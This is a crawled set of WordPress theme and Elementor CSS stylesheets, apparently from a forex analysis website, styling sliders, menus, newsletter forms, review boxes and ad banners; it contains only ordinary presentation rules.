    border: none;
    width: 26px;
    height: 26px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.slider-arrow .slick-arrow.slick-disabled {
    cursor: default;
    background-color: var(--light-sec-bg-color);
    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.slider-thumbs .slider-arrow .slick-arrow {
    background-color: var(--light-sec-bg-color);
    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.slider-thumbs .slider-arrow .slick-arrow.slick-disabled {
    background-color: var(--light-sec-bg-color);
    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
    opacity: 0.5;
}

.slider-arrow .slick-arrow .icon-svg {
    font-size: 18px !important;
}

.nav-top_left .slider-arrow {
    top: var(--box-padding);
    left: var(--box-padding);
}

.nav-top_right .slider-arrow {
    top: var(--box-padding);
    right: var(--box-padding);
}

.nav-bottom_left .slider-arrow {
    bottom: var(--box-padding);
    left: var(--box-padding);
}

.nav-bottom_right .slider-arrow {
    bottom: var(--box-padding);
    right: var(--box-padding);
}

.widget-heading .slider-arrow {
    position: relative;
    gap: 4px;
}

.slider-dots {
    margin-top: 25px;
}

ul.slick-dots {
    margin-top: 30px;
    position: relative;
    padding: 0;
    margin: 0;
    line-height: 1;
    font-size: 4px;
    list-style: none;
    display: flex;
    gap: 5px;
}

.dots-center ul.slick-dots {
    justify-content: center;
}

ul.slick-dots li {
    margin: 0;
    padding: 0;
}

ul.slick-dots button {
    margin: 0;
    padding: 0;
    border: 0;
    width: 1em;
    height: 1em;
    border-radius: 10px;
    background-color: var(--color-accent);
    opacity: 0.3;
    text-indent: -1000em;
}

ul.slick-dots .slick-active button {
    width: 4em;
    opacity: 1;
}

.slick-progress {
    display: flex;
    width: 100%;
    height: 2px;
    position: relative;
    margin-top: 15px;
}

.progressabsolute-yes .slick-progress {
    position: absolute;
    margin: 0;
    right: 10px;
    left: 10px;
    bottom: 10px;
    width: calc(100% - 20px);
}

.slick-progress::before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    display: block;
    width: 100%;
    height: 100%;
    background-color: var(--color-accent);
    opacity: 0.1;
}

.slick-progress span {
    position: absolute;
    left: 0;
    bottom: 0;
    display: block;
    width: 0;
    height: 100%;
    background-color: var(--color-accent);
    transition: all 0s linear;
}

.slick-progress span.active {
    width: 100%;
}

/* Slider with Thumbs */
.slider-main .post-hero .thumb-container {
    padding-bottom: 450px !important;
}

.slider-main .post-hero .f-icon {
    display: none;
}

.slider-main .desc-hero {
    justify-content: flex-start;
}

.slider-main .desc-hero .post-desc-inner {
    padding: 55px 30px 30px;
    width: calc(80% - 130px);
}

@media screen and (max-width: 767px) {
    .slider-main .desc-hero .post-desc-inner {
        width: 100%;
    }
}

.slider-main .desc-hero .meta-item {
    color: var(--dark-text-color-heavier-rgba);
}

.slider-main .desc-hero .meta-item a {
    color: var(--dark-text-color-heavier-rgba);
}

.nav-bottom_left .slider-main .slider-arrow {
    left: 30px;
    bottom: 50px;
}

@media screen and (max-width: 767px) {
    .nav-bottom_left .slider-main .slider-arrow {
        display: none;
    }
}

.navFor a {
    pointer-events: none;
}

.navFor .slider-item {
    cursor: pointer;
}

.navFor .post-item {
    margin: 10px 0;
    display: flex;
    justify-content: center;
}

.navFor .thumb-container {
    position: relative;
}

.navFor .thumb-container::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 0 3px inset rgba(255, 255, 255, 0.28);
    z-index: 9;
    border-radius: 50%;
}

.slider-thumbs2 .post-item {
    margin-bottom: 0;
}

.slider-thumbs2 .th90-slider {
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.slider-thumbs2 .th90-slider .post-small .thumb-container {
    min-width: 84px;
    border: 2px solid #fff;
}

.slider-thumbs2 .th90-slider .post-small .thumb-container::after {
    display: none;
}

.slider-thumbs2 .th90-slider .entry-title {
    font-size: 1.1em;
    font-weight: 600;
}

.slider-thumbs2 .post-hero .thumb-container {
    padding-bottom: 450px !important;
}

.slider-thumbs2 .desc-hero > .post-desc-inner > .entry-header {
    margin: 0;
}

.slider-thumbs2 .desc-hero > .post-desc-inner > .entry-header > .entry-title {
    font-size: 1.7em;
}

.slider-thumbs {
    position: relative;
    overflow: hidden;
}

.slider-thumbs .navFor {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    width: 130px;
    display: flex;
    align-items: center;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

@media screen and (max-width: 767px) {
    .slider-thumbs .navFor {
        top: auto;
        bottom: 0;
        width: 100%;
        height: auto;
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        border-left: 0;
        padding: 20px;
        display: block;
    }
}

.thumb-item {
    position: relative;
    width: 72px;
    height: 72px;
}

.progressBar {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 72px;
    height: 72px;
}

.progressBar circle {
    fill: rgba(255, 255, 255, 0);
    stroke: white;
    stroke-width: 3px;
    stroke-linecap: round;
    animation: progress 5500ms;
    stroke-dasharray: 360px;
    stroke-dashoffset: 360;
}

.slick-current .progressBar {
    display: block;
}

@keyframes progress {
    from {
        stroke-dashoffset: 360;
    }
    to {
        stroke-dashoffset: 142;
    }
}

.d1 {
    grid-template-columns: repeat(1, 1fr);
}

.d1 .slider-item:nth-of-type(1n+2) {
    display: none;
}

.d2 {
    grid-template-columns: repeat(2, 1fr);
}

.d2 .slider-item:nth-of-type(1n+3) {
    display: none;
}

.d3 {
    grid-template-columns: repeat(3, 1fr);
}

.d3 .slider-item:nth-of-type(1n+4) {
    display: none;
}

.d4 {
    grid-template-columns: repeat(4, 1fr);
}

.d4 .slider-item:nth-of-type(1n+5) {
    display: none;
}

@media screen and (max-width: 1024px) {
    .t1 {
        grid-template-columns: repeat(1, 1fr);
    }
    .t1 .slider-item:nth-of-type(1n+2) {
        display: none;
    }
    .t2 {
        grid-template-columns: repeat(2, 1fr);
    }
    .t2 .slider-item:nth-of-type(1n+3) {
        display: none;
    }
    .t3 {
        grid-template-columns: repeat(3, 1fr);
    }
    .t3 .slider-item:nth-of-type(1n+4) {
        display: none;
    }
    .t4 {
        grid-template-columns: repeat(4, 1fr);
    }
    .t4 .slider-item:nth-of-type(1n+5) {
        display: none;
    }
}

@media screen and (max-width: 767px) {
    .m1 {
        grid-template-columns: repeat(1, 1fr);
    }
    .m1 .slider-item:nth-of-type(1n+2) {
        display: none;
    }
    .m2 {
        grid-template-columns: repeat(2, 1fr);
    }
    .m2 .slider-item:nth-of-type(1n+3) {
        display: none;
    }
    .m3 {
        grid-template-columns: repeat(3, 1fr);
    }
    .m3 .slider-item:nth-of-type(1n+4) {
        display: none;
    }
    .m4 {
        grid-template-columns: repeat(4, 1fr);
    }
    .m4 .slider-item:nth-of-type(1n+5) {
        display: none;
    }
}

@media screen and (max-width: 575px) {
    .ms1 {
        grid-template-columns: repeat(1, 1fr);
    }
    .ms1 .slider-item:nth-of-type(1n+2) {
        display: none;
    }
    .ms2 {
        grid-template-columns: repeat(2, 1fr);
    }
    .ms2 .slider-item:nth-of-type(1n+3) {
        display: none;
    }
    .ms3 {
        grid-template-columns: repeat(3, 1fr);
    }
    .ms3 .slider-item:nth-of-type(1n+4) {
        display: none;
    }
    .ms4 {
        grid-template-columns: repeat(4, 1fr);
    }
    .ms4 .slider-item:nth-of-type(1n+5) {
        display: none;
    }
}

/*--------------------------------------------------------------
# Offcanvas
--------------------------------------------------------------*/
.offcanvas {
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    left: 0;
    max-width: var(--offcanvas_width-width);
    transform: translate3d(-100%, 0, 0);
    transition: all 0.3s;
}

.offcanvas.active {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
}

.admin-bar .offcanvas {
    top: 32px;
}

.offcanvas-inner {
    padding: 15px 20px;
    position: relative;
    overflow-y: auto;
    height: 100%;
    min-height: 100%;
    display: flex;
    flex-direction: column;
}

.offcanvas-inner > *:not(:last-child) {
    margin-bottom: var(--h_space);
}

.menu-center .offcanvas-inner {
    align-items: center;
}

.offcanvas-inner::-webkit-scrollbar {
    width: 12px;
}

.offcanvas-inner::-webkit-scrollbar-track {
    background-color: var(--light-sec-bg-color);
}

.bg-dark .offcanvas-inner::-webkit-scrollbar-track {
    background-color: var(--dark-sec-bg-color);
}

.offcanvas-inner::-webkit-scrollbar-thumb {
    background-color: var(--color-accent);
    border: 4px solid var(--light-sec-bg-color);
    border-radius: 8px;
}

.bg-dark .offcanvas-inner::-webkit-scrollbar-thumb {
    border: 4px solid var(--dark-sec-bg-color);
}

.offcanvas-head {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 10px;
}

.offcanvas-close {
    cursor: pointer;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    z-index: 9;
}

.offcanvas-overlay {
    visibility: hidden;
    opacity: 0;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    z-index: 998;
    background-color: var(--off-overlay-light);
}

.site-dark .offcanvas-overlay {
    background-color: var(--off-overlay-dark);
}

.offcanvas-overlay.active {
    visibility: visible;
    opacity: 0.99;
}

/*--------------------------------------------------------------
# Offcanvas Mobile Menu
--------------------------------------------------------------*/
.amp-mobilemenu {
    width: 300px;
    max-width: 100%;
}

ul.nav-mobile {
    list-style: none;
    font-weight: 500;
    margin: 0;
    padding: 0;
}

.menu-center ul.nav-mobile {
    text-align: center;
}

.menu-right ul.nav-mobile {
    text-align: right;
}

ul.nav-mobile li {
    display: block;
    position: relative;
    margin-bottom: 15px;
}

ul.nav-mobile li:last-child {
    margin-bottom: 0 !important;
}

ul.nav-mobile li a {
    display: block;
    position: relative;
    padding-right: 30px;
    text-decoration: none;
}

ul.nav-mobile li a .menu-text {
    position: relative;
    line-height: 1;
    display: inline-block;
}

ul.nav-mobile ul.sub-menu {
    list-style: none;
    display: none;
    margin: 0;
    padding: 0;
    margin-top: 15px;
    padding-left: 20px;
}

.amp-mobilemenu ul.nav-mobile ul.sub-menu {
    display: block;
}

.sub-pointer {
    cursor: pointer;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    user-select: none;
    transition: all 0.2s linear;
    margin-left: 15px;
    position: absolute;
    top: 50%;
    right: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 30px;
    width: 30px;
    margin-top: -15px;
}

.sub-pointer::before {
    content: '';
    width: 16px;
    height: 16px;
    display: inline-block;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-size: 16px;
    mask-size: 16px;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m12 13.171 4.95-4.95 1.414 1.415L12 16 5.636 9.636 7.05 8.222l4.95 4.95Z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m12 13.171 4.95-4.95 1.414 1.415L12 16 5.636 9.636 7.05 8.222l4.95 4.95Z'/%3E%3C/svg%3E");
    background: currentColor;
}

.sub-pointer.is-active::before {
    transform: rotate(180deg);
}

/* Newsletter Widget */
.newsletter-desc {
    margin-bottom: 30px;
}

/* MC4WP - Mailchimp */
.mc4wp-response {
    margin-bottom: 20px;
    font-weight: 700;
}

.mc4wp-form-fields {
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
}

.mc4wp-form-fields > * {
    margin-bottom: 15px;
}

.mc4wp-form-fields input[type='submit'] {
    width: 100%;
}

.mc4wp-form-fields .custom-mailchimp {
    width: 100%;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    border-radius: var(--button-radius);
    border: var(--btn-line-size) solid var(--light-line-color-rgba);
    color: var(--light-text-color-rgba);
    overflow: hidden;
}

.mc4wp-form-fields .custom-mailchimp > *:first-child {
    width: 100%;
}

.bg-dark .mc4wp-form-fields .custom-mailchimp {
    border: var(--btn-line-size) solid var(--dark-line-color-rgba);
    color: var(--dark-text-color-rgba);
}

.mc4wp-form-fields .custom-mailchimp button,
.mc4wp-form-fields .custom-mailchimp input,
.mc4wp-form-fields .custom-mailchimp p,
.mc4wp-form-fields .custom-mailchimp label {
    box-shadow: none;
    margin-bottom: 0 !important;
}

.mc4wp-form-fields .custom-mailchimp input {
    border-radius: 0;
}

.mc4wp-form-fields .custom-mailchimp input:not([type='submit']) {
    border: none;
}

.mc4wp-form-fields .custom-mailchimp input[type='submit'] {
    margin: calc(var(--btn-line-size) * -1) !important;
    height: calc(45px + (var(--btn-line-size) * 2));
    width: auto;
}

/* Newsticker */
.th90-blockticker {
    display: flex;
    overflow: hidden;
}

.block-tickerwrap {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-shrink: 0;
    border-radius: var(--box-radius);
}

.block-tickerwrap .post-item {
    margin: 0;
}

.block-newsticker .itemWrap:not(:first-child) {
    display: none;
}

.ticker-thumb {
    width: 20px;
}

.post-ticker,
.ticker-head {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    gap: 5px;
}

.post-ticker > *,
.ticker-head > * {
    flex-shrink: 0;
}

.ticker-head h4 {
    font-size: 0.92rem;
}

.ticker-head .icon-svg {
    color: var(--light-text-color-heavier-rgba);
}

.bg-dark .ticker-head .icon-svg {
    color: var(--dark-text-color-heavier-rgba);
}

.post-ticker .entry-title {
    font-size: 0.92rem;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
@media screen and (max-width: 880px) {
    .main-header,
    .sticky-header {
        display: none;
    }
}

.mobile-header {
    display: none;
}

@media screen and (max-width: 880px) {
    .mobile-header {
        display: block;
    }
}

.flex-mobile-el {
    display: none !important;
}

@media screen and (max-width: 880px) {
    .flex-mobile-el {
        display: flex !important;
    }
}

.flex-desktop-el {
    display: flex !important;
}

@media screen and (max-width: 880px) {
    .flex-desktop-el {
        display: none !important;
    }
}

.h_space {
    display: block;
    height: var(--h_space);
    width: 100%;
}

/* Current Date */
.cur-date {
    display: flex;
    align-items: center;
}

.cur-date .d {
    font-size: 24px;
    margin: 0;
    margin-right: 5px;
}

.cur-date .my {
    display: flex;
    flex-direction: column;
    font-weight: 400;
    font-size: 11px;
    line-height: 1.1;
}

/* Advertisement */
.ads-heading {
    display: flex;
    justify-content: center;
    font-family: var(--second_text-font-family);
    font-weight: var(--second_text-font-weight);
    font-style: var(--second_text-font-style);
    text-transform: var(--second_text-text-transform);
    font-size: var(--second_text-font-size);
    letter-spacing: var(--second_text-letter-spacing);
    line-height: var(--second_text-line-height);
    color: var(--light-text-color-lighter-rgba);
    font-size: 0.8rem;
    text-transform: uppercase;
    margin-bottom: 5px;
    letter-spacing: 0.05em;
}

.bg-dark .ads-heading {
    color: var(--dark-text-color-lighter-rgba);
}

.ads-heading a {
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark .ads-heading a {
    color: var(--dark-text-color-lighter-rgba);
}

/* Loader */
.xloader,
.slick-slider:not(.slick-initialized)::before {
    display: inline-block;
    width: var(--loader-size);
    height: var(--loader-size);
    --c: radial-gradient(farthest-side,var(--color-accent) 92%,#0000);
    background: var(--c) 50% 0, var(--c) 50% 100%, var(--c) 100% 50%, var(--c) 0 50%;
    background-size: 9px 9px;
    background-repeat: no-repeat;
    animation: s7 1s infinite;
}

.block-loader .xloader,
.slick-slider:not(.slick-initialized)::before {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: calc((var(--loader-size) / 2) * -1);
    margin-left: calc((var(--loader-size) / 2) * -1);
}

.slick-slider:not(.slick-initialized)::before {
    content: '';
    z-index: 9;
}

.loader-small {
    width: var(--loader-size_small);
    height: var(--loader-size_small);
    background-size: 6px 6px;
}

@keyframes s7 {
    to {
        transform: rotate(0.5turn);
    }
}

/* Scroll to Top */
.fly-trigger {
    z-index: 998;
    position: fixed;
    right: 20px;
    bottom: 20px;
    margin-bottom: 0;
    transition: all 0.25s linear;
}

.fly-trigger .button {
    border-radius: 10px;
}

.skin-fly {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.totop-fly {
    bottom: -75px;
    opacity: 0;
}

.totop-fly.show {
    opacity: 1;
    bottom: 20px;
}

.top-pos {
    bottom: 60px;
}

.totop-trigger .icon-svg {
    color: var(--color-accent);
}

/* Dark Switcher */
.s-front .button.skin-trigger.trigger-light {
    display: none;
}

/* Contact Form 7 */
.wpcf7 span.wpcf7-list-item {
    display: block;
    margin: 0;
}

/* Reading Indicator */
.reading-indicator {
    position: fixed;
    z-index: 99;
    left: 0;
    background-color: var(--color-accent);
    height: calc(var(--reading_indicator_height) * 1px);
}

.reading-indicator-bottom .reading-indicator {
    bottom: 0;
    top: auto;
}

.reading-indicator-top .reading-indicator {
    bottom: auto;
    top: 0;
}

@media screen and (min-width: 881px) {
    .admin-bar.reading-indicator-top .reading-indicator {
        top: 32px;
    }
}

/* Dynamic Width Select */
.resizeselect {
    display: none;
}

#width_tmp_select {
    display: none;
    visibility: hidden;
    width: auto;
}

@-webkit-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

/* Close Icon */
.close-icon {
    width: 1em;
    height: 1em;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    cursor: pointer;
    position: relative;
}

.close-icon:after, .close-icon:before {
    content: "";
    position: absolute;
    height: 2px;
    width: 100%;
    transition: all 0.25s linear;
    top: 50%;
    background-color: currentColor;
}

.close-icon:after {
    transform: rotate(35deg);
    right: 0;
}

.close-icon:before {
    transform: rotate(-35deg);
    left: 0;
}

.popup-close {
    width: 34px;
    height: 34px;
    font-size: 34px;
}

.svg-icon-wrap {
    width: auto;
    height: auto;
}

/* Not Found & 404 */
.notfound {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    max-width: 600px;
    margin: 30px auto;
}

.notfound .search-form {
    width: 100%;
    max-width: 500px;
}

.error-icon {
    font-size: 200px;
    display: flex;
    margin-bottom: 30px;
}

.notfound-404 h1 {
    font-size: 120px;
}

@media screen and (max-width: 767px) {
    .notfound-404 h1 {
        font-size: 80px;
    }
}

/* Woo Cart */
.shopping-cart-counter {
    font-family: var(--second_text-font-family);
    font-weight: var(--second_text-font-weight);
    font-style: var(--second_text-font-style);
    text-transform: var(--second_text-text-transform);
    font-size: var(--second_text-font-size);
    letter-spacing: var(--second_text-letter-spacing);
    line-height: var(--second_text-line-height);
    color: var(--light-text-color-lighter-rgba);
    background-color: red;
    color: #fff;
    min-width: 15px;
    height: 16px;
    line-height: 16px;
    font-size: 0.85rem;
    font-weight: 600;
    padding: 0 2px;
    margin-left: -7px;
    border-radius: 5px;
}

.bg-dark .shopping-cart-counter {
    color: var(--dark-text-color-lighter-rgba);
}

.shopping-cart-counter a {
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark .shopping-cart-counter a {
    color: var(--dark-text-color-lighter-rgba);
}

/* Copyright */
.copyright-wrapper {
    font-size: 0.92rem;
}

/*--------------------------------------------------------------
# Article
--------------------------------------------------------------*/
ul.breadcrumbs {
    font-family: var(--second_text-font-family);
    font-weight: var(--second_text-font-weight);
    font-style: var(--second_text-font-style);
    text-transform: var(--second_text-text-transform);
    font-size: var(--second_text-font-size);
    letter-spacing: var(--second_text-letter-spacing);
    line-height: var(--second_text-line-height);
    color: var(--light-text-color-lighter-rgba);
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0.85rem;
    text-transform: uppercase;
}

.bg-dark ul.breadcrumbs {
    color: var(--dark-text-color-lighter-rgba);
}

ul.breadcrumbs a {
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark ul.breadcrumbs a {
    color: var(--dark-text-color-lighter-rgba);
}

ul.breadcrumbs > *:not(:last-child) {
    margin-right: 3px;
}

ul.breadcrumbs li {
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
}

ul.breadcrumbs li::before {
    content: '';
    width: 13px;
    height: 13px;
    display: inline-block;
    background-color: currentColor;
    margin-right: 3px;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-size: 13px;
    mask-size: 13px;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z'/%3E%3C/svg%3E");
}

ul.breadcrumbs li:first-child::before {
    display: none;
}

.entry-header-article ul.breadcrumbs li:last-child {
    display: none;
}

.entry-header-article .have-cats ul.breadcrumbs li:nth-last-child(2) {
    display: none;
}

.have-cats ul.breadcrumbs::after {
    content: '';
    width: 13px;
    height: 13px;
    display: inline-block;
    background-color: currentColor;
    margin-right: 3px;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-size: 13px;
    mask-size: 13px;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z'/%3E%3C/svg%3E");
}

/*--------------------------------------------------------------
# Review
--------------------------------------------------------------*/
.box-review {
    display: flex;
    flex-direction: column;
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
    margin-top: var(--h_space);
    border-radius: var(--box-radius);
    padding: 25px;
}

.box-review-head {
    display: flex;
    align-items: flex-end;
    gap: 15px;
    margin-bottom: 25px;
}

.box-review-head .head-total {
    font-size: 3.6rem;
    line-height: 0.85;
}

.box-review-head .head-text {
    font-size: 0.92rem;
}

.box-review-desc {
    display: flex;
    flex-grow: 1;
    gap: 12px;
    flex-direction: column;
}

.item-review {
    display: flex;
    align-items: center;
    gap: 15px;
}

.item-progress {
    height: 5px;
    flex-grow: 1;
    position: relative;
    background-color: var(--light-line-color-rgba);
    border-radius: var(--box-radius);
}

.bg-dark .item-progress {
    background-color: var(--dark-line-color-rgba);
}

.progress-val {
    position: absolute;
    height: 100%;
    border-radius: var(--box-radius);
    background-color: var(--color-accent);
}

.c-val {
    font-size: 0.92rem;
}

.p-review {
    padding: 2px 4px;
    border-radius: var(--box-radius);
    background-color: var(--color-accent);
    color: var(--color-accent-text);
    font-weight: 500;
    font-size: 0.85rem;
}

.p-review + .cat-text {
    margin-left: 4px;
}

.entry-thumbnail .p-review {
    position: absolute;
    top: 0;
    left: 0;
    padding: 1px 4px;
    font-size: 0.8rem;
}

.p-review.mid {
    background-image: linear-gradient(to bottom, #eab919 0%, #db870a 100%);
}

.p-review.good {
    background-image: linear-gradient(to bottom, #4fa73c 0%, #31d979 100%);
}

.p-review.bad {
    background-image: linear-gradient(to bottom, #ef5858 0%, #bd2525 100%);
}

/*--------------------------------------------------------------
# Advertisement
--------------------------------------------------------------*/
.banner-box {
    display: flex;
    justify-content: center;
}

.banner-box-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
    text-align: center;
}

.banner-box-inner ins {
    background-color: transparent;
}

.banner-url {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
}

.hook-param {
    height: 1px;
    width: 100%;
    background-color: transparent;
    margin-top: -1px;
    margin-left: auto;
    margin-right: auto;
}

@media screen and (min-width: 1201px) {
    .hook-param {
        max-width: calc(var(--site_width) * 1px);
    }
}

.hook-side {
    position: fixed;
    top: 0;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
}

@media screen and (min-width: 1201px) {
    .hook-side.active {
        opacity: 1;
        visibility: visible;
    }
}

.hook-left {
    transform: translateX(-100%);
}

.hook-right {
    transform: translateX(100%);
}

.adv .post-item,
.ads .post-item {
    margin-bottom: 0;
}

.ads-post-before {
    margin-bottom: var(--h_space);
}

.ads-post-after,
.ads-post-ajax {
    margin-top: var(--h_space);
}


--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9163.css?ver=1769718593
body_size: 1551
content:
.elementor-9163 .elementor-element.elementor-element-608e5e4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-9163 .elementor-element.elementor-element-6b99b0e{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9163 .elementor-element.elementor-element-6b99b0e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9163 .elementor-element.elementor-element-d68d1de{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9163 .elementor-element.elementor-element-d68d1de.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9163 .elementor-element.elementor-element-ab297bd{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9163 .elementor-element.elementor-element-ce70b1e .navmain-wrap{height:60px;}.elementor-9163 .elementor-element.elementor-element-ce70b1e ul.nav-main > li > .menu-item-space{width:20px;}.elementor-9163 .elementor-element.elementor-element-ce70b1e ul.nav-main ul.sub-menu{width:150px;}@media(min-width:768px){.elementor-9163 .elementor-element.elementor-element-6b99b0e{--width:6.253%;}.elementor-9163 .elementor-element.elementor-element-d68d1de{--width:18.238%;}}

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9164.css?ver=1769718593
body_size: 3754
content:
.elementor-9164 .elementor-element.elementor-element-7e0210c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-9164 .elementor-element.elementor-element-7e0210c:not(.elementor-motion-effects-element-type-background), .elementor-9164 .elementor-element.elementor-element-7e0210c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-9164 .elementor-element.elementor-element-07468e3 .current-date{color:#FFFFFF;font-family:"Roboto Slab", Sans-serif;font-size:20px;font-weight:500;}.elementor-9164 .elementor-element.elementor-element-93c02ae{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-widget-container{text-align:center;}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-social-icon i{color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-social-icon svg{fill:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button{background-color:#143C74D4;font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:hover, .elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:hover svg, .elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);border-radius:5px 5px 5px 5px;}.elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:hover, .elementor-9164 .elementor-element.elementor-element-a9e4e72 